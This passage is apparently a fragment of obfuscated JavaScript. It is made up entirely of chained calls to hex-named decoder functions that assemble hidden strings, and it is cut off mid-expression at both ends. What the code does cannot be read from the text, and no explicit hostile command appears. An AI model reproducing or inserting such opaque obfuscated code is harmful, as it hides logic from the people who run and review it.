)+O00O00911F_0x96d9cf(0xed2,0x1c3a,0x1255,0x1562,0x1d1e)+O00O00911F_0x1fd229(0x19f0,0xaac,0x191e,0x2401,0xab6)+O00O00911F_0x1fd229(0x2e0c,0x173f,0x1f70,0x221d,0x29d3)+O00O00911F_0x96d9cf(-0x90,-0x57a,-0x5f9,-0x868,0xab2)+O00O00911F_0x2a49d6(0x1356,0x1e5f,0x1bdf,0x1f13,0x11b4)+O00O00911F_0x2a49d6(0x432,0x292,-0x471,-0xa90,-0x10c)+O00O00911F_0xbc3d7d(0x13ae,0x1512,0x1141,0x8da,0x972)+O00O00911F_0xbc3d7d(0xef6,0x1933,0x76f,0xfc3,0x299)+O00O00911F_0x301314(0xee4,0x1240,0x5a7,0x1ba1,0xc6)+O00O00911F_0x96d9cf(0x19bc,0x16ab,0x14e3,0x1d88,0x136c)+O00O00911F_0x2a49d6(0x2290,0x15a6,0x116e,0x180e,0x160b)+O00O00911F_0xbc3d7d(0x1142,0x151a,0x1762,0x1fde,0x14d6)+O00O00911F_0x96d9cf(0x4a7,-0x364,0x19f,-0x74d,0x982)+O00O00911F_0x2a49d6(0x25bb,0x175f,0x15ad,0x15d9,0x1efd)+O00O00911F_0xbc3d7d(0xda0,0x1919,0x1765,0x101a,0x654)+O00O00911F_0xbc3d7d(0x18ca,0x22ef,0x192e,0x26c0,0x2698)+O00O00911F_0x301314(0xaac,0x979,0x1563,0xca1,-0x316)+O00O00911F_0x96d9cf(0x1b9e,0x17c3,0x2696,0x14a0,0x11c2)+O00O00911F_0xbc3d7d(0x1c2,0x5e2,0xa8f,0xa49,0x422)+O00O00911F_0x301314(0x4e8,0xaff,-0x5a9,-0x1c5,0xe34)+O00O00911F_0x96d9cf(0xc4d,0x96,-0x13f,0x1340,-0x12e)+O00O00911F_0x301314(0xe65,0x1ba7,0x2d5,0x9d0,0xd83)+O00O00911F_0x301314(0x42f,-0x6a7,0xdb8,0x755,-0x3df)+O00O00911F_0xbc3d7d(0x1afa,0x1416,0x2329,0x1e97,0x247d)+O00O00911F_0x301314(0x12dd,0x209f,0x8db,0x17e1,0x4c1)+O00O00911F_0x1fd229(-0x470,0x142c,0x64b,-0x77e,0x14ca)+O00O00911F_0x96d9cf(0xc6d,0x47e,0xbd0,0x1403,0x1597)+O00O00911F_0x2a49d6(0x2586,0x1c96,0x1ca9,0x2853,0x1760)+O00O00911F_0xbc3d7d(0x936,0x1170,0x34,0x4b4,0x2b2)+O00O00911F_0x1fd229(0x1fe1,0x2ff9,0x21b6,0x19b1,0x1596)+O00O00911F_0xbc3d7d(0x22a,-0xb5c,0xee1,0x162,0x408)+O00O00911F_0x301314(0x1519,0x19b2,0x1562,0x16a3,0x1978)+O00O00911F_0x301314(0xba9,0x6c1,0x6c3,0xfee,0xa63)+O00O00911F_0x1fd229(0x1167,0x206d,0x191e,0x165a,0x1fd0)+O00O00911F_0x301314(0x18ac,0xf66,0x9fe,0x1b2c,0x9bf)+O00O00911F_0x96d9cf(0x465,0x691,0xb0c,-0x546,0x10ea)+O00O00911F_0xbc3d7d(0x476,0xf9f,0xc5d,0x5c0,0x5f6)+O00O00911F_0xbc3d7d(0x6e0,0x9ab,-0x241,0x799,0x1391)+O00O00911F_0x301314(0x11aa,0x831,0xd61,0x68c,0xf56)+O00O00911F_0xbc3d7d(0xba6,0xd1a,0x13eb,-0x48,0xe5c)+O00O00911F_0xbc3d7d(0x17a4,0x12e6,0xcc9,0x1efb,0x1ecf)+O00O00911F_0x96d9cf(0x146c,0xdfe,0x6c8,0x1c78,0x19b0)+O00O00911F_0x96d9cf(0x13e1,0x9c7,0xbf3,0xacb,0xcdc)+O00O00911F_0x1fd229(0x148e,0x2947,0x1f70,0x2163,0x1561)+O00O00911F_0x1fd229(0x12ae,-0x24d,0x9a2,0x212,0xd9e)+O00O00911F_0x301314(0x39a,-0x7cc,-0x49,-0x316,-0x223)+O00O00911F_0x2a49d6(0x12bc,0x1330,0xb97,0x11e5,0x74b)+O00O00911F_0x1fd229(0x2853,0x1d8e,0x1e9f,0x1920,0x1604)+O00O00911F_0xbc3d7d(0xc53,0x10a,0x15d6,0x1897,0x115b)+O00O00911F_0xbc3d7d(0x18eb,0x20e1,0x103e,0x138e,0xafd)+O00O00911F_0x96d9cf(0x1c79,0x1c95,0x2ab9,0x2398,0x1d40)+O00O00911F_0x2a49d6(0xf57,0x1517,0x8dd,0x228d,0xa7f)+O00O00911F_0x2a49d6(0xe7d,0xd8f,0x101b,0x9dc,0x85b)+O00O00911F_0x2a49d6(0x79a,0x112e,0x10d6,0xd56,0x1b10)+O00O00911F_0x96d9cf(0x216,0xf0,-0x1bf,0x1071,-0x166)+O00O00911F_0xbc3d7d(0xd7b,0x97f,0x400,0x1094,0x1c61)+O00O00911F_0x1fd229(0x12fa,0xdfc,0x1a97,0x1da8,0xf89)+O00O00911F_0x2a49d6(0xaa3,0x177,0x244,0x324,0xd28)+O00O00911F_0x1fd229(0x24b7,0x1f3f,0x1bd5,0x1c27,0x1496)+O00O00911F_0x96d9cf(0x1123,0x729,0x1484,0x62d,0x13c1)+O00O00911F_0x301314(0x655,0x1426,0x1020,0xa34,0x9eb)+O00O00911F_0xbc3d7d(0xf4d,0xf3,0x19cd,0x1491,0xb1)+O00O00911F_0x301314(0x9d,0xa31,0x904,0x3d7,-0xb93)+O00O00911F_0x1fd229(0x1cb,0x5db,0xafc,0x86b,0x184)+O00O00911F_0x2a49d6(0x55e,0x7fd,0x3e,0xa0b,0xa50)+O00O00911F_0x96d9cf(0xe6b,0x559,0xb06,0x1ab9,0x1ad5)+O00O00911F_0x96d9cf(0x1a7,0xd69,-0xd3,0x7f3,0xd0f)+O00O00911F_0x301314(0xf11,0x10f1,0x8b5,0x1a86,0x8e1)+O00O00911F_0x301314(0x1b96,0x2272,0x27a7,0xd41,0x14f3)+O00O00911F_0x301314(-0x37,0xb11,0xa8c,0xb74,-0x9dc)+O00O00911F_0xbc3d7d(0x13ae,0xe86,0x1958,0x1d53,0x129a)+O00O00911F_0xbc3d7d(0xef6,0x121a,0x1100,0x570,0xf64)+O00O00911F_0x2a49d6(0x87a,0x11ad,0x1faf,0x82f,0xa96)+O00O00911F_0x96d9cf(0x19bc,0xe62,0xf98,0x16ff,0x2467)+O00O00911F_0x1fd229(0x246f,0x1245,0x19a1,0x263d,0x1d8c)+O00O00911F_0x1fd229(0x164a,0x22ca,0x172a,0x1926,0x13d9)+O00O00911F_0x301314(0x320,0x7f7,0x582,-0x2ce,-0xb58)+O00O00911F_0xbc3d7d(0x1572,0x7b8,0x1062,0x218d,0x121c)+O00O00911F_0x301314(0xcc4,0x1255,0x51d,0xe50,-0x1c7)+O00O00911F_0x96d9cf(0x1975,0x19d4,0x1fef,0x1d98,0x1e6e)+O00O00911F_0xbc3d7d(0xb88,0x1ce,0x190e,0x15f,0xd0d)+O00O00911F_0x96d9cf(0x1b9e,0x24c0,0xddd,0xe91,0x1c8e)+O00O00911F_0xbc3d7d(0x187a,0x2483,0x24e8,0x18d3,0x1163)+O00O00911F_0x2a49d6(0xb92,0xac6,0x5b3,0x14de,0x1784)+O00O00911F_0x96d9cf(0x240,-0x15c,0x1086,-0x427,-0xdf)+O00O00911F_0xbc3d7d(0x629,0x1490,0xb42,0x214,-0x6db)+O00O00911F_0x96d9cf(0x356,0x2c8,0xede,0x954,0xb24)+O00O00911F_0x301314(0x1582,0xd0b,0x13d6,0x1896,0x1f01)+O00O00911F_0x301314(0xb87,0x724,0x449,0xb59,0x311)+O00O00911F_0x1fd229(0xab3,-0x277,0x655,0x753,0x128)+O00O00911F_0x301314(0x8e0,0x1ad,-0x20b,0x4aa,0x1d8)+O00O00911F_0x96d9cf(0x19aa,0x206f,0x1546,0x12d2,0x1063)+O00O00911F_0x96d9cf(0x1544,0x9d0,0xa73,0x20b8,0x6ef)+O00O00911F_0x96d9cf(0x1b22,0x1894,0x1ce9,0x116b,0x16da)+O00O00911F_0x2a49d6(-0x379,0x9dd,0x189b,0x1d2,0x13dc)+O00O00911F_0x301314(0x1959,0x1dfe,0x268b,0x1137,0x27f5)+O00O00911F_0x1fd229(0x2655,0x1c33,0x1a81,0x25fb,0x1744)+O00O00911F_0xbc3d7d(0x1a77,0x12e7,0x1f5c,0x25cc,0x1516)+O00O00911F_0xbc3d7d(0x7f0,0x121c,0xda6,0x7ae,0xcf6)+O00O00911F_0x1fd229(0x18e6,0x16f5,0x1b39,0x16d2,0xca0)+O00O00911F_0xbc3d7d(-0x12c,-0x125,0xbc5,0xb8,0x18d)+O00O00911F_0x96d9cf(0x61a,0xd9e,-0x619,0x279,0x1d3)+O00O00911F_0x301314(0x9d,-0x8ca,0x1e,0xb35,0x8c)+O00O00911F_0x1fd229(0x1044,0xd61,0xafc,0x97,0x3c9)+O00O00911F_0x1fd229(0x7e7,0x1b89,0xe88,0x86c,0x1646)+O00O00911F_0x1fd229(0xc8a,0x17b2,0x1028,0x1c52,0x1e31)+O00O00911F_0x96d9cf(0x1925,0x1293,0x111a,0x1843,0x10cb)+O00O00911F_0x96d9cf(0x984,0xc90,0x200,0x17c9,0xa01)+O00O00911F_0x1fd229(-0x4f,0x449,0xc77,0x10c7,0x194a))+(O00O00911F_0xbc3d7d(0x164d,0xa90,0x131c,0x139d,0x1715)+O00O00911F_0x2a49d6(0x1193,0x1084,0x506,0xe48,0x19a0)+O00O00911F_0xbc3d7d(0x14d9,0x1ce9,0x120c,0xe91,0x1c02)+O00O00911F_0x96d9cf(0x117d,0x5d8,0xf4c,0xdf7,0x1760)+O00O00911F_0x96d9cf(0x193,0x66,0xd9a,-0x829,0x9dd)+O00O00911F_0x1fd229(0x972,0xedd,0x792,0x589,0xc10)+O00O00911F_0x96d9cf(0x14a6,0x61b,0x749,0xc3f,0x1a11)+O00O00911F_0xbc3d7d(0x59a,-0x1c4,0xcff,0x69a,0x1405)+O00O00911F_0x2a49d6(0x287,0x32a,0xdcc,0xc0a,0x10d)+O00O00911F_0x301314(0x1b7a,0x14b8,0x12c1,0xfce,0x26be)+O00O00911F_0x301314(0xed2,0x1c06,0x1a70,0x1539,0x15e9)+O00O00911F_0xbc3d7d(0x6f9,-0x6f6,0x15cc,0x631,0x10ae)+O00O00911F_0x301314(0x7e8,0x15ad,0x7f2,0x515,0x881)+O00O00911F_0x2a49d6(-0xeb,0xcf3,0x795,-0x194,0x38b)+O00O00911F_0x301314(0x1620,0xfce,0x83c,0xc20,0xc0d)+O00O00911F_0xbc3d7d(0x27,0x629,0xcfd,0xafe,0x230)+O00O00911F_0x301314(0x70,-0xd60,0xab8,-0x843,-0x9a6)+O00O00911F_0x301314(0x1ad3,0x19a5,0x10bf,0x1f23,0x198d)+O00O00911F_0x1fd229(0x2028,0x15af,0x20b0,0x144f,0x18b8)+O00O00911F_0x1fd229(0x12c4,-0x12a,0x768,-0x774,-0x115)+O00O00911F_0x301314(-0x1a,0xe18,0x834,0xdcc,-0x152)+O00O00911F_0x96d9cf(0x11c3,0xd8f,0x16de,0x1e56,0x143e)+O00O00911F_0x1fd229(0x2df,0x1392,0xb68,0xe5a,0xfe1)+O00O00911F_0xbc3d7d(0x1212,0x1583,0x1159,0x10d7,0x1496)+O00O00911F_0x1fd229(0x10b5,0x7b3,0x57c,0x522,0xd49)+O00O00911F_0x96d9cf(0xb3b,0xa27,0x520,0x4a1,0x3d6)+O00O00911F_0xbc3d7d(0x91c,0x4f0,0x116d,0x73d,0x615)+O00O00911F_0x301314(0x1112,0x703,0x1564,0xf4e,0x18b4)+O00O00911F_0xbc3d7d(0x1227,0x8d7,0x1253,0x122a,0x1a6a)+O00O00911F_0x301314(0x131e,0x5bf,0x2189,0x8e2,0x2053)+O00O00911F_0x96d9cf(0xec1,0x1bee,0xbf7,0x52,0x46e)+O00O00911F_0x96d9cf(0x1ec,-0x682,-0x8cd,0x648,-0x6d6)+O00O00911F_0x96d9cf(0x9e7,0xff7,-0x1bd,-0x222,0x17fd)+O00O00911F_0x2a49d6(-0x117,0x2ca,0x132,0xca3,-0x832)+O00O00911F_0xbc3d7d(0xc60,0x47d,0x1941,0xd71,0x918)+O00O00911F_0x96d9cf(0x18c6,0x158d,0x135d,0x23df,0x2107)+O00O00911F_0xbc3d7d(0x1797,0x1c4c,0x12ab,0x1e1c,0x18f6)+O00O00911F_0x1fd229(0x15a5,0x15da,0xeaf,0x831,0x1c7f)+O00O00911F_0x301314(0x1aaa,0xcec,0x152e,0x1103,0x19a8)+O00O00911F_0x301314(0x8e2,0x1263,0x1304,0x53,0xe96)+O00O00911F_0xbc3d7d(0x71c,0x11a5,0xc13,0x67f,0x15a1)+O00O00911F_0x2a49d6(0x22f,0x1086,0x19ea,0x1ca4,0x994)+O00O00911F_0x96d9cf(0xf42,0x75,0x2dc,0x6b6,0xd85)+O00O00911F_0xbc3d7d(0x14d9,0xa3d,0x1e2a,0x18b6,0xa5a)+O00O00911F_0x301314(0xff6,0xad6,0x1b8c,0x1750,0x41e)+O00O00911F_0x2a49d6(0x42e,0x2d5,-0x6e1,0x543,0xa24)+O00O00911F_0x2a49d6(0x1136,0x397,-0x779,0x10b0,0x473)+O00O00911F_0x301314(0x620,-0x8b6,0x9d0,-0x4de,0x130d)+O00O00911F_0x1fd229(0x1344,0xd2b,0xf24,0x1229,0xd5e)+O00O00911F_0x96d9cf(0xa00,0x8b5,0x46d,0xf9b,0x1484)+O00O00911F_0x301314(0xcd6,0xade,0x6df,0xc3b,0xdf6)+O00O00911F_0x96d9cf(0x97c,0x110a,0xb19,0xc6d,0x3db)+O00O00911F_0x301314(0xbf1,0x15ae,0x502,0x358,0x1866)+O00O00911F_0x1fd229(0x1269,0x166b,0xf82,0x12fd,0x57f)+O00O00911F_0xbc3d7d(0x10f2,0x16d5,0x19b6,0x1baa,0x620)+O00O00911F_0x2a49d6(0x1c8e,0x1a04,0xbe5,0x2574,0x2297)+O00O00911F_0x301314(0x16d2,0x19f2,0x14ce,0x14ff,0x1bc3)+O00O00911F_0x96d9cf(0x1c77,0x26d9,0x1c76,0x26fd,0x2914)+O00O00911F_0x96d9cf(0x15e9,0x15b8,0x125a,0x211d,0x17cc)+O00O00911F_0xbc3d7d(0x2c6,0x133,0x791,0x446,0x49)+O00O00911F_0x2a49d6(0x1213,0x1411,0xa8f,0x56f,0xdb5)+O00O00911F_0x96d9cf(0x1645,0x1767,0x1189,0x22d3,0xed6)+O00O00911F_0x301314(-0x1f4,-0x136,-0x1,-0x67f,-0x4b4)+O00O00911F_0xbc3d7d(0x590,-0x74e,0x72d,0xd05,0xa20)+O00O00911F_0x301314(0x85d,-0x5fa,-0x205,-0x610,0x686)+O00O00911F_0x2a49d6(0x2ea,0x980,0x24e,0xc14,0xd2b)+O00O00911F_0xbc3d7d(0x140f,0xdf0,0x1de6,0x1870,0x214e)+O00O00911F_0x301314(0x16df,0x128a,0x1914,0xc8e,0xd21)+O00O00911F_0xbc3d7d(0x1b3,0x887,-0x488,-0xc62,0x768)+O00O00911F_0xbc3d7d(0x11b6,0xf78,0x1f78,0x7ac,0xe39)+O00O00911F_0xbc3d7d(0x4a6,-0x645,0xeff,0x4ac,0xe8a)+O00O00911F_0x2a49d6(0x2678,0x1836,0x19a9,0x14ae,0x19b9)+O00O00911F_0xbc3d7d(0x1452,0xd18,0x22da,0x197d,0x18b6)+O00O00911F_0x1fd229(0x7af,0xdbd,0xb19,0x1370,-0x197)+O00O00911F_0x1fd229(0xfca,0x13de,0x19eb,0x17b9,0x1898)+O00O00911F_0x301314(-0x11f,0xcf4,-0x251,0x863,0x687)+O00O00911F_0x2a49d6(0x955,0xa18,0x1890,-0x91,0xc80)+O00O00911F_0x96d9cf(-0x71,-0x4d3,0xae4,0xcda,-0xd14)+O00O00911F_0x2a49d6(0x1229,0x1d11,0x174a,0x14b3,0x265f)+O00O00911F_0x96d9cf(0x10db,0x101e,0x1458,0x3ef,0x17ab)+O00O00911F_0xbc3d7d(0xa1b,0x44,0x18c0,0xa39,0x18d5)+O00O00911F_0xbc3d7d(0x984,0x271,0x806,0xabf,-0x41e)+O00O00911F_0x96d9cf(0x16f2,0x15b4,0x16d0,0x22be,0x1229)+O00O00911F_0x2a49d6(-0x942,0x1ce,0x30b,0x421,0xe3d)+O00O00911F_0xbc3d7d(0x99a,0x1497,0xc14,0x1711,0xdc0)+O00O00911F_0x1fd229(0x1b39,0x2452,0x1993,0x1d17,0x1fa0)+O00O00911F_0x301314(0x99c,0xe42,0x10b5,0x9cd,0xb88)+O00O00911F_0xbc3d7d(0x476,0x9b5,0x1273,0x2e,0x10f5)+O00O00911F_0x1fd229(0x1db8,0x1170,0x172b,0xf56,0x17c1)+O00O00911F_0x301314(0x3f9,0xd3d,-0xae4,0xf4b,0x75c)+O00O00911F_0xbc3d7d(0xfe7,0x1451,0x829,0xc6e,0x1cfe)+O00O00911F_0x1fd229(0x15a1,0x1ef7,0x17af,0xb32,0x15f4)+O00O00911F_0x1fd229(0x24a1,0x1c3c,0x17b8,0x1a5c,0x1704)+O00O00911F_0x1fd229(0x1cb4,0x281b,0x1abc,0x18ba,0x158b)+O00O00911F_0x2a49d6(0x129a,0x1c6a,0x2257,0x1d6d,0x198b)+O00O00911F_0x2a49d6(0x2a4d,0x1cc2,0x1639,0x2655,0xf0c)+O00O00911F_0x96d9cf(0x1464,0xea9,0x1271,0xc46,0x18aa)+O00O00911F_0x301314(0x7e,0xd8e,0xede,0xd77,-0xe73)+O00O00911F_0xbc3d7d(0xc4f,0x135a,-0x1,-0x19e,0x1b31)+O00O00911F_0x1fd229(0xdc4,0x1bc3,0x1425,0x62b,0xcd1)+O00O00911F_0xbc3d7d(0x2e8,0xf3c,-0xba,0xfc4,0xcad)+O00O00911F_0x2a49d6(0x10c0,0x1add,0x1937,0x28fc,0x1016)+O00O00911F_0xbc3d7d(0x14a7,0x12ef,0x1acb,0x802,0x2268)+O00O00911F_0x96d9cf(0x15ad,0x215c,0x14ef,0xe3e,0x2185)+O00O00911F_0xbc3d7d(0x1b15,0x2651,0x12c9,0x2266,0x2929)+O00O00911F_0x1fd229(0x11a1,0xb36,0x14dd,0x14b7,0x1a80)+O00O00911F_0x301314(0x12dd,0x9bf,0x1557,0x1b90,0x192e)+O00O00911F_0x1fd229(0x2067,0xe4c,0x1ccf,0x22f9,0x1c73)+O00O00911F_0x301314(0x3dd,0x797,-0x367,0x5e6,0xcaf)+O00O00911F_0x2a49d6(-0x7d8,0x4bb,-0x646,-0x1ff,0x478)+O00O00911F_0xbc3d7d(0x19ab,0x19e3,0x11b6,0x1026,0xc88)+O00O00911F_0x96d9cf(0xdd7,0x1a51,-0xdb,0x4a0,0xbd0)+O00O00911F_0xbc3d7d(0x1bff,0x1def,0x17ef,0x22d7,0x1ab9)+O00O00911F_0x301314(-0x21a,-0x456,-0x63b,-0x1ce,-0xce2)+O00O00911F_0x301314(0x16cd,0x18c5,0x1f0c,0xd78,0xfe5)+O00O00911F_0xbc3d7d(0x337,-0xec,0x700,0x619,0x10fa)+O00O00911F_0xbc3d7d(0x9e6,0x10c2,-0x115,0x13f9,0x8cb)+O00O00911F_0x2a49d6(0x7b3,0xaf,-0xc86,0x91,-0x55)+O00O00911F_0x301314(0x7a3,-0x42e,0x156a,-0x2c9,0x5ce)+O00O00911F_0x96d9cf(0x162,0x935,0x706,-0xd75,0x6b4)+O00O00911F_0x1fd229(0x19c1,0x12fc,0xfce,0x1b1f,0x17a3)+O00O00911F_0x2a49d6(0xaf1,0xd82,0xb63,0x197d,0x499)+O00O00911F_0x301314(0xf1a,0x1a6e,0x4c7,0x642,0x5ce)+O00O00911F_0xbc3d7d(0xd2c,0x1134,0x1577,0xf9f,0x17c3)+O00O00911F_0x1fd229(0x1714,-0x26,0xb73,0x1237,0x7b4)+O00O00911F_0x2a49d6(0x185d,0xc90,0x36b,0x11ea,0x15f2)+O00O00911F_0x96d9cf(0x140,0xe44,0xa11,0x2e7,-0xd86)+O00O00911F_0x301314(-0x25,-0xcf,0x8dc,-0x1bc,0x9b9)+O00O00911F_0xbc3d7d(0x1bff,0xea5,0x1ab1,0x259a,0x18c2)+O00O00911F_0x1fd229(0x1b14,0x7d0,0x1555,0x2170,0x186f)+O00O00911F_0x2a49d6(0x196d,0x16b7,0x1eb7,0x10ce,0x943)+O00O00911F_0x301314(0x688,0x98b,0xbd5,0x72f,0xebf)+O00O00911F_0x1fd229(0x1245,0x1c19,0x13ef,0xf2c,0xffd)+O00O00911F_0x301314(0x120,0x4cb,0xa34,-0x158,-0x213)+O00O00911F_0xbc3d7d(0xfac,0x182,0xa54,0x1ae4,0x1ab)+O00O00911F_0x301314(-0x25,0xec5,0x522,0xda4,-0x81a)+O00O00911F_0x2a49d6(0x16fb,0xada,-0x1bd,0x61f,0x74a)+O00O00911F_0x1fd229(0x127b,0x242c,0x1555,0x1ea2,0x16c9)+O00O00911F_0x1fd229(0x1826,0xae6,0x143e,0x13bb,0x22f9)+O00O00911F_0x2a49d6(0x1278,0x1de8,0x14b2,0x26e6,0x220b)+O00O00911F_0xbc3d7d(-0x52,-0x97c,0x89d,0x2ed,-0x26f)+O00O00911F_0x301314(0xd7c,0xad3,0xa64,0x16a4,0x169c)+O00O00911F_0x2a49d6(0x619,0x1053,0x1d24,0x49a,0x1d7)+O00O00911F_0xbc3d7d(0x168b,0x1f8c,0x18e3,0x2568,0x2383)+O00O00911F_0x301314(-0x1f7,0x50e,-0x47c,0x9ed,0x1d)+O00O00911F_0x96d9cf(0x1812,0x125e,0x2563,0xd4d,0x122f)+O00O00911F_0x2a49d6(0x76d,0xa76,0x1684,0x3b1,0x659)+O00O00911F_0x1fd229(0x22c3,0x7ee,0x1480,0x1c95,0x2213)+O00O00911F_0x1fd229(0x2617,0x27b6,0x1bcc,0x29bb,0x12fc)+O00O00911F_0x2a49d6(0x611,0x11c7,0x2037,0x7bd,0x1978)+O00O00911F_0x2a49d6(0x2635,0x1e63,0x1a85,0x1d03,0x22fb)+O00O00911F_0x2a49d6(0x11dd,0x1059,0x1eff,0x1a85,0x74c)+O00O00911F_0x1fd229(0x2b3c,0x22ce,0x1e73,0x20ae,0x1035)+O00O00911F_0x2a49d6(0x1f42,0x1954,0x1df1,0x1391,0xf39)+O00O00911F_0x301314(0x1ec,0xed7,0xd3d,-0x3ba,0x172)+O00O00911F_0x301314(0x62a,0xaaa,-0x63e,-0x719,0x64)+O00O00911F_0x1fd229(0xf2b,0xc5f,0xf54,0x1217,0x16bd)+O00O00911F_0x96d9cf(-0x93,-0x56b,0x8f2,0xab8,-0xf64)+O00O00911F_0x301314(0x144,0xdc7,0xd1b,0xa29,0xe40)+O00O00911F_0x96d9cf(0x10b2,0xa9d,0x943,0x13a7,0x60c)+O00O00911F_0x301314(0xdfb,0x1653,0x5d7,0x132,0x1285)+O00O00911F_0x1fd229(0xb73,0x115,0x990,0x12ab,0xddb)+O00O00911F_0x96d9cf(-0x96,0x20c,-0x1e7,-0x21e,0xa47)+O00O00911F_0x1fd229(0xcea,0x21ce,0x17d9,0xda8,0x2411)+O00O00911F_0xbc3d7d(0x1923,0x120a,0x263a,0x2374,0x1731)+O00O00911F_0x2a49d6(0x10f,0x595,-0x839,-0x4b3,-0x466)+O00O00911F_0xbc3d7d(0x16ff,0x1a6a,0x25ef,0x2421,0x226d)+O00O00911F_0x301314(0x688,-0x635,-0x78e,0x840,-0x3d0)+O00O00911F_0xbc3d7d(0x9e6,0xb23,0x1658,0x38,0x1186)+O00O00911F_0xbc3d7d(-0x13e,-0xa26,-0x528,0x8f8,0xd27)+O00O00911F_0x96d9cf(0x92a,0x898,-0x264,0xce8,0xc7b)+O00O00911F_0x2a49d6(-0x292,0x2a4,0x95b,0x362,0x347)+O00O00911F_0x301314(0x90a,0x8d0,0x1671,0x104c,0x435)+O00O00911F_0x301314(0xab9,-0x374,0xf03,0x694,0x668)+O00O00911F_0x96d9cf(0x11c7,0x2f9,0x521,0xb4c,0x732)+O00O00911F_0x96d9cf(0x9d5,0x1f1,-0x2b1,-0x86,0x14d4)+O00O00911F_0xbc3d7d(-0xed,0xb10,0x52a,0x37e,0x6a1)+O00O00911F_0x301314(-0x21a,-0x288,-0xdf9,-0xc24,0xa8f)+O00O00911F_0x2a49d6(0x1b6a,0x1247,0x210b,0x161a,0x145c)+O00O00911F_0xbc3d7d(0x84b,0x9cf,0x1646,0x3d6,0x1713)+O00O00911F_0xbc3d7d(0x15e4,0x23e7,0x156c,0xbdf,0xbf8)+O00O00911F_0x2a49d6(0x2c8c,0x1e53,0x265d,0x26fe,0x207b)+O00O00911F_0x1fd229(0xb6f,0x1616,0xe1b,0x138,0x4b4)+O00O00911F_0x96d9cf(0x870,-0x47b,0xcf4,0x113f,0x112e)+O00O00911F_0x301314(0x1847,0x1f49,0x1b2d,0x1ba7,0x20f6)+O00O00911F_0x1fd229(-0x3ce,0x929,0x6c6,0x7d9,-0x637)+O00O00911F_0x1fd229(0x116,0xb27,0x94b,0x13db,0x7da)+O00O00911F_0x301314(0x688,-0x6f9,0x105e,0xd3c,-0x4ed)+O00O00911F_0x96d9cf(-0x42,0xcfd,0x780,-0xe03,0x745)+O00O00911F_0x301314(0xefe,0x9c,0x1ddd,0x794,0x1afc)+O00O00911F_0xbc3d7d(0x167e,0xf62,0x1c77,0xa20,0xa61)+O00O00911F_0x96d9cf(0x10b,-0x798,0x9be,0xe8d,0xbdc)+O00O00911F_0x1fd229(-0x568,0x1128,0x596,0xd33,-0x3eb)+O00O00911F_0x1fd229(0x17ef,0x958,0x132d,0x93a,0x19d2)+O00O00911F_0x2a49d6(0xbed,0x282,-0xbe1,-0x5cd,0x3d3)+O00O00911F_0x2a49d6(0x76c,0x2a4,-0xc9,-0xad9,-0x215)+O00O00911F_0x1fd229(0x2a12,0x205c,0x21e7,0x1de1,0x293d)+O00O00911F_0x1fd229(0x18bc,0x1534,0x1555,0x1aaf,0x9bf)+O00O00911F_0x2a49d6(0x83e,0x16b7,0xf23,0xb1f,0xfdb)+O00O00911F_0x1fd229(0x1f43,0x9d4,0x117d,0x1c0d,0x1475))+(O00O00911F_0xbc3d7d(-0xed,0x978,-0x65c,-0x2af,0xc18)+O00O00911F_0xbc3d7d(0xfda,0x1227,0x1c3c,0x1c76,0x13ff)+O00O00911F_0x301314(-0x150,-0x8a4,0x58b,0x376,0x15e)+O00O00911F_0x2a49d6(0x1a5a,0x1de8,0x1b0e,0x1cc1,0x299c)+O00O00911F_0x2a49d6(0x2574,0x1b10,0xe56,0x285a,0x111d)+O00O00911F_0x301314(0x1014,0x475,0x16bd,0xa38,0x1448)+O00O00911F_0x96d9cf(0x1578,0x1175,0x201d,0x1f3d,0x2115)+O00O00911F_0x301314(-0x7c,-0xaf7,-0x1cc,0x77f,0x7b7)+O00O00911F_0x96d9cf(-0x42,0xd73,0x4f2,-0x232,-0xcc0)+O00O00911F_0x1fd229(0x15e7,0x1698,0x1ca8,0x280f,0x27f3)+O00O00911F_0x96d9cf(0x178a,0x1a08,0x183d,0x1da5,0x2278)+O00O00911F_0x96d9cf(0x826,0x1016,0x882,0x114,-0x101)+O00O00911F_0x2a49d6(0x28d7,0x1a78,0xe8f,0xcab,0x284c)+O00O00911F_0x96d9cf(0xdf0,0x105b,0x5a4,0xd49,0x16df)+O00O00911F_0x96d9cf(0x1838,0x2614,0x2675,0x1751,0x149a)+O00O00911F_0x96d9cf(0x80f,0x420,0xf0c,-0x5c7,0xc8b)+O00O00911F_0x301314(0x1863,0xc30,0xfa9,0x1227,0x1b48)+O00O00911F_0x1fd229(0x124d,0x279,0x99e,0x1313,-0x4c9)+O00O00911F_0x96d9cf(0x1689,0x234f,0x1a2c,0x2219,0x1a45)+O00O00911F_0x2a49d6(0x1d30,0x1878,0x1989,0xf5c,0x174c)+O00O00911F_0xbc3d7d(0x193f,0x1db4,0x2010,0x149e,0xce2)+O00O00911F_0x96d9cf(0x144d,0x1597,0x12ce,0x20f5,0xf5a)+O00O00911F_0x96d9cf(0x11f7,0x15f1,0x1678,0xe1a,0x3cc)+O00O00911F_0x2a49d6(0xe1b,0x682,-0x458,0xaf6,0x7b4)+O00O00911F_0x301314(-0x1c9,0x6bb,0x894,0x818,-0x63d)+O00O00911F_0x1fd229(0x10cc,0x1679,0xb66,0x1994,0xec2)+O00O00911F_0x2a49d6(0x1b9a,0x1b3d,0x11c9,0x215c,0x1427)+O00O00911F_0x96d9cf(0x103e,0x1cf7,0x1a8b,0xbf5,0x238)+O00O00911F_0x301314(0x1508,0xbac,0x18e6,0x1e30,0x11c9)+O00O00911F_0x96d9cf(0xb5a,0x4ad,0xeb6,0x13eb,0x12bf)+O00O00911F_0xbc3d7d(0x13b9,0x1ef5,0x1110,0xb72,0x6bb)+O00O00911F_0x2a49d6(0xeaf,0x186e,0xb21,0x179e,0x2422)+O00O00911F_0xbc3d7d(0x13b9,0x10ca,0x1ff2,0x5a4,0x18b3)+O00O00911F_0x1fd229(0xdb4,0x1b89,0x13cc,0x18e9,0x196d)+O00O00911F_0xbc3d7d(0x140d,0x1b52,0x57d,0x9e8,0xa8a)+O00O00911F_0x96d9cf(-0x65,-0x9e7,0x6a1,-0x982,-0x88b)+O00O00911F_0xbc3d7d(0x1199,0x1ed3,0x1993,0x88d,0xcdd)+O00O00911F_0x1fd229(0x221a,0x135f,0x21a0,0x2df7,0x185b)+O00O00911F_0x1fd229(0x7d9,0x1e16,0x10d0,0x6ff,0xfba)+O00O00911F_0x96d9cf(0x81a,0x35,0xe22,0x561,0xbf9)+O00O00911F_0x2a49d6(-0xa9,0xe35,0x14ea,0x1032,0x103e)+O00O00911F_0x301314(0xeb5,0x1a5b,0x158b,0xa29,0x1a08)+O00O00911F_0x1fd229(0x14af,0x12ae,0x78e,0x90b,-0x160)+O0